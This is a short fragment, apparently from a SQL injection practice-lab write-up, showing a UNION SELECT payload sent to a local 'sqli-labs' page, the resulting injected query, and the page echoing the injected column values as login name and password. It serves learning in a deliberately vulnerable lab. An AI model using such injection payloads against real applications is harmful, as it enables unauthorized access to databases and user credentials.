 127.0.0.1/sql/less-1/?id=-1 ' union select 1,2,3 --+
Welcome Dhakkan
SELECT * FROM users WHERE id='-1 ' union select 1,2,3 -- ' LIMIT 0,1
Your Login name:2
Your Password:3